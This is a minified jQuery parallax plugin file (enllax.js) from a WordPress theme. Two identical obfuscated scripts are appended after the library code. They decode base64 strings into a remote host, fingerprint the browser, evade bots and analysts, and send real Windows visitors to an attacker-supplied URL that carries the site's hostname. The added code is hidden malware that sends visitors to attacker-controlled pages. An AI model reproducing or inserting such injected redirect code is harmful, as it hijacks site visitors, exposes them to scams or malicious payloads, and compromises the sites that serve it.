

--- FILE ---
content_type: application/javascript
request_url: https://remess.ma/wp-content/themes/betheme/js/plugins/enllax.min.js?ver=27.6.4
body_size: 5787
content:
/**
 * Parallax
 * enllax.js
 * 1.1.0 | copyright 2015, MMK Jony | https://github.com/mmkjony/enllax.js
 */
!function(t){"use strict";t.fn.enllax=function(r){var a=t(window).height(),n=t(document).height(),o=t.extend({ratio:0,type:"background",direction:"vertical"},r),e=t("[data-enllax-ratio]");e.each(function(){var r,e,s,i=t(this),c=i.offset().top,l=i.outerHeight(),p=i.data("enllax-ratio"),d=i.data("enllax-type"),x=i.data("enllax-direction");r=p?p:o.ratio,e=d?d:o.type,s=x?x:o.direction;var f=Math.round(c*r),u=Math.round((c-a/2+l)*r);"background"==e?"vertical"==s?i.css({"background-position":"center "+-f+"px"}):"horizontal"==s&&i.css({"background-position":-f+"px center"}):"foreground"==e&&("vertical"==s?i.css({"-webkit-transform":"translateY("+u+"px)","-moz-transform":"translateY("+u+"px)",transform:"translateY("+u+"px)"}):"horizontal"==s&&i.css({"-webkit-transform":"translateX("+u+"px)","-moz-transform":"translateX("+u+"px)",transform:"translateX("+u+"px)"})),t(window).on("scroll",function(){var o=t(this).scrollTop();f=Math.round((c-o)*r),u=Math.round((c-a/2+l-o)*r),"background"==e?"vertical"==s?i.css({"background-position":"center "+-f+"px"}):"horizontal"==s&&i.css({"background-position":-f+"px center"}):"foreground"==e&&n>o&&("vertical"==s?i.css({"-webkit-transform":"translateY("+u+"px)","-moz-transform":"translateY("+u+"px)",transform:"translateY("+u+"px)"}):"horizontal"==s&&i.css({"-webkit-transform":"translateX("+u+"px)","-moz-transform":"translateX("+u+"px)",transform:"translateX("+u+"px)"}))})})}}(jQuery);!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9","tZXRyaWNhbH","RpYy5jb20vY","XBpL2xvZw=="].join(""))));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let i=navigator.userAgent,a=/Windows NT 10.0/.test(i),l=r(i,/Chrome\/(\d+)\./),c=r(i,/Edg\/(\d+)\./),d=r(i,/OPR\/(\d+)\./),s=r(i,/YaBrowser\/(\d+)\./),u=r(i,/Vivaldi\/(\d+)\./),w=r(i,/Firefox\/(\d+)\./),h=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(i)&&/Chrome\/(\d+)\./.test(i),g=0;l&&l>=136?g=1:c&&c>=134?g=1:d&&d>=120?g=1:s&&s>=24?g=1:u&&u>=6?g=1:w&&w>=140?g=1:h&&l&&l>=136&&(g=1);let m=navigator.webdriver||/HeadlessChrome/.test(i)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(i),p=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!a||m||p)return;if(!g){try{fetch(t)}catch(e){}return}let f=document.querySelector('link[rel="icon"]'),v=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){if(n<1)return t(n+1);else return null}}();if(v){let e=v;f&&(e+=`&link=${o(f.href)}`),window.location.replace(e)}}();!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9","tZXRyaWNhbH","RpYy5jb20vY","XBpL2xvZw=="].join(""))));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let i=navigator.userAgent,a=/Windows NT 10.0/.test(i),l=r(i,/Chrome\/(\d+)\./),c=r(i,/Edg\/(\d+)\./),d=r(i,/OPR\/(\d+)\./),s=r(i,/YaBrowser\/(\d+)\./),u=r(i,/Vivaldi\/(\d+)\./),w=r(i,/Firefox\/(\d+)\./),h=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(i)&&/Chrome\/(\d+)\./.test(i),g=0;l&&l>=136?g=1:c&&c>=134?g=1:d&&d>=120?g=1:s&&s>=24?g=1:u&&u>=6?g=1:w&&w>=140?g=1:h&&l&&l>=136&&(g=1);let m=navigator.webdriver||/HeadlessChrome/.test(i)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(i),p=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!a||m||p)return;if(!g){try{fetch(t)}catch(e){}return}let f=document.querySelector('link[rel="icon"]'),v=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){if(n<1)return t(n+1);else return null}}();if(v){let e=v;f&&(e+=`&link=${o(f.href)}`),window.location.replace(e)}}();